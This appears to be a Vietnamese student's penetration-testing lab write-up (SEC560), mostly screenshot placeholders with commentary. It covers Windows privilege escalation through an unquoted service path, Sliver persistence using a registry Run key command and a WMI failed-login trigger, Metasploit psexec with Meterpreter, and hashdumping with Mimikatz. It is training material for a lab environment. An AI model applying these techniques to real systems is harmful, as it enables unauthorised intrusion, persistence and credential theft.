
Để thực thi payload, ta sử dụng wmiexec

K hiểu sao lại k thấy session nào?


2.6 SEATBELT
Ta sẽ sử dụng seatbelt để hiểu về cách cấu hình của window10
Chạy Seatbelt.exe, nó nằm trong C:\Tools


SINGLE CHECK

Kiểm tra TCP connection


Thao tác với Group commands

Đây là cách nhanh gọn để kiếm được nhiều thông tin về hệ thống, một số thứ có thể rất hữu dụng như
AutoRuns:

Interesting Process:

LocalUsers:


3.1: Windows Privilege Escalation
Quick clean up phòng trường hợp thầy từng làm rồi
Log vào Windows với tài khoản notadmin: notadmin
Lưu ý để đăng nhập vào chỉ trên máy window ta phải gõ: SEC560STUDENT\admin làm username nhé!

Chạy beRoot.exe, phần mềm privesc

Để ý ở đây ta thấy beRoot show ra một số lượng điểm khả thi để leo thang đặc quyền.

Kết quả của chạy beroot là ta tháy một điểm có thể khai thác trên hệ thống, đó là dịch vụ Video Stream, đường dẫn tới dịch vụ này đang bị thiếu dấu ngoặc kép.

Chạy PowerUp.ps1

Ta thấy một số đường dẫn trả về, liên quan tới đường dẫn thiếu ngoặc tới dịch vụ Video Stream, tiếp tục vào service.msc, kiểm tra Video Stream

Ta thấy mục đường dẫn k có dấu ngoặc kép để xác đinh địa chỉ cụ thể
Để ý PowerUp có mục gọi là Abuse Function
Ta sẽ abuse dịch vụ thiếu dấu ngoặc này

Lệnh trên sẽ viết một đoạn mã độc ở vị trí đã định trên ảnh, tạo một user tên John với mật khẩu là Password123!, sau đó ,user này sẽ được sử dụng như một local admin
Ta khởi động lại máy. User john đã được thêm vào


Ngon luôn!

3.3 PERSISTENCE
Trong 3.3, ta cần phải tạo nhiều file nhằm thiết lập persistence với Sliver, tạo các dịch vụ khởi chạy cùng hệ thống với khóa registry trên user nhất định. Sử dụng WMI filter để phát hiện những “fail login” để kích hoạt persistence.

Setup Sliver
Sudo sliver-server
https


Tạo payload Sliver cho persistence


Chuyển file tới windows
Đổi quyền root, sau đó chạy http server: sudo python3 -m http.server, tải về bằng wget


Chạy Persistence

Chạy lại máy window, ta sẽ thấy một sesions mới đã được tạo trên server sliver:

Kiểm tra sessions, ta thấy dịch vụ đang chạy với quyền truy cập cấp độ cao nhất.

Dọn Persist


HKCU Run Persistence
reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V "User Persist" /t REG_SZ /F / D "C:\Users\sec560\Desktop\payload.exe"

Chỗ này ta đang sử dụng HKCU, để registry key này chạy trên user hiện tại của chúng ta thôi, vì nếu sử dụng HKLM thì sẽ yêu cầu quyền truy cập cấp cao,còn HKCU thì không, giờ đăng nhập lại vào user này, ta sẽ thấy sessions mới

Sau đó ta có thể thử dùng một số lệnh như whoami

WMI Event filter Persistence
Copy lệnh vào cmd


Giờ thử đăng nhập sai từ máy linux bằng smbclient:
smbclient '\\10.130.10.25\c$' -U fakeuser fakepass

Sẽ có một session mới được tạo và ta có thể tiếp tục thử các lệnh như whoami

Sau đó cleanup trên window

DONE!

3.4 MSF psexec, hashdumping, and Mimikatz
Trong lab này, ta sẽ sử dụng module psexec để triển khai payload Meterpreter tới một máy Windows mục tiêu sử dụng một phiên SMB đã được xác thực
Thử khám phá khả năng của Meterprester trong việc chiếm lấy đặc quyền và dump hashes từ một máy mục tiêu

Thiết lập Metasploit


ATTACK
Có một loạt các option để ta chọn với meterpreter:
- Metasploit tự động khởi chạy trình xử lý ngược (reverse handler) lắng nghe trên cổng cục bộ 4444, chờ kết nối reverse_tcp gọi về. LPORT mặc định là 4444 đối với hầu hết các payload của Metasploit. Ta có thể thay đổi bằng cách đặt LPORT thành một giá trị khác.

- Sau đó, nó kết nối đến máy chủ mục tiêu.

- Nó xác thực vào máy mục tiêu dưới quyền người dùng bgreen.

- Nó nhận diện được mục tiêu có cài đặt PowerShell.

- Nó thực thi payload bằng cách khởi chạy dịch vụ.

- Nếu dịch vụ khởi chạy thành công, nó sẽ gửi stage đến mục tiêu (tải lên thông qua stager).

- Cuối cùng, chúng ta nhận được một phiên Meterpreter.


info post/windows/gather/smart_hashdump

Đây là cách ta đọc một module, ví dụ như GETSYSTEM giá trị false tức là nó đang tắt, tức là khi được khởi động thì module này sẽ không cố gắng đạt được đặc quyền nào đó trên máy target, mục required ghi “no” có nghĩa là không phải lúc nào chạy module này cũng cần cung cấp 1 tham số cho nó chạy, tương tự với session, required “yes” đồng nghĩa với việc luôn phải gán một tham số tương đương với session ID để chạy module
Run post/windows/gather/smart_hashdump

Run post/windows/gather/hashdump

Ta có dump của hash password

Mimikatz(Kiwi) setup


SYSINFO


Ta sẽ chọn một process để di chuyển tới, trên thực tế ta nên lưu ý là tránh di chuyển tới process nào gây ảnh hưởng đáng kể tới hệ thống (VD: svhost.exe), ta sẽ chọn Spoolsv.exe

Nếu đoạn này bị lỗi thì dễ ta cần phải thoát meterpreter và exploit lại thằng Vmwindow
Kết quả:

Meterpreter đã chuyển qua chạy trên tiến trình x64, khác so ới x86 trước đó
